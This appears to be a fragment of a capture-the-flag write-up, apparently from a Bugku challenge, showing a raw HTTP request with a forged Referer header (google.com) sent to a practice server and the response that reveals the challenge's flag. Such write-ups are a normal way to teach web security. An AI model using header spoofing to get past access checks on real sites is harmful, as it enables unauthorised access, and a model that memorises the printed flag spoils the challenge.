 GET /from.php HTTP/1.1
Host: 123.206.87.240:9009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Referer: https://www.google.com
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 12:47:13 GMT
Content-Type: text/html
Connection: close
Content-Length: 21
flag{bug-ku_ai_admin}
https://blog.csdn.net/qq_42181428